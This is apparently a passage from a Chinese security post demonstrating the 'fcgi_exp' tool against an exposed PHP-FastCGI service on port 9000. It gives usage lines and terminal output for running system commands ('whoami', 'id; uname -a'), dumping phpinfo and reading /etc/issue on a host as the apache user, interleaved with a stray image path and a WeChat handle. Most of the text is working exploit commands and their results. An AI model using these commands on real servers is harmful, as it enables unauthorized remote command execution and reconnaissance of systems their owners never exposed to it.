 command: Command to execute by system. Must use with cmd 'system'.
Example: ./fcgi_exp system 127.0.0.1 9000 /var/www/html/index.php "whoami"
./fcgi_exp phpinfo 127.0.0.1 9000 /var/www/html/index.php > phpinfo.html
./fcgi_exp read 127.0.0.1 9000 /etc/issue
[root@ldxsky fcgi_exp]# ./fcgi_exp system 10.22.66.6 9000 /usr/local/nginx/html/index.php "whoami"
X-Powered-By: PHP/5.3.3
Content-type: text/html
apache
[root@ldxsky fcgi_exp]# ./fcgi_exp system 10.22.66.6 9000 /usr/local/nginx/html/index.php "id"
X-Powered-By: PHP/5.3.3
Content-type: text/html
uid=48(apache) gid=48(apache) groups=48(apache) context=unconfined_u:system_r:initrc_t:s0
[root@ldxsky fcgi_exp]# ./fcgi_exp system 10.22.66.6 9000 /usr/local/nginx/html/index.php "id; ifconfig"
X-Powered-By: PHP/5.3.3
ip port web的绝对路径 系统命令 组合系统命令
Content-type: text/html
uid=48(apache) gid=48(apache) groups=48(apache) context=unconfined_u:system_r:initrc_t:s0
[root@ldxsky fcgi_exp]# ./fcgi_exp system 10.22.66.6 9000 /usr/local/nginx/html/index.php "id; usname -a"
X-Powered-By: PHP/5.3.3
Content-type: text/html
uid=48(apache) gid=48(apache) groups=48(apache) context=unconfined_u:system_r:initrc_t:s0
[root@ldxsky fcgi_exp]# ./fcgi_exp system 10.22.66.6 9000 /usr/local/nginx/html/index.php "id; uname -a"
X-Powered-By: PHP/5.3.3
Content-type: text/html
uid=48(apache) gid=48(apache) groups=48(apache) context=unconfined_u:system_r:initrc_t:s0
微信号: lemon-sec
Linux secevery 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
[root@ldxsky fcgi_exp]#